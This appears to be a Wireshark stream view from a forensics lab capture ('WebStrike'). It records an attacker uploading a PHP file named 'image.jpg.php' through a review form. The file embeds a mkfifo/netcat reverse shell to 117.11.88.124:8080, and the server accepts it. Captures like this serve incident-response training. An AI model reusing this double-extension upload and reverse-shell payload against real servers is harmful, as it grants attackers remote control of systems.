 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help